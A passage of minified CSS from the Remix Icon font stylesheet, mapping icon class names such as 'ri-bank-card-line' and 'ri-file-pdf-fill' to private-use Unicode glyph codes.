io-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2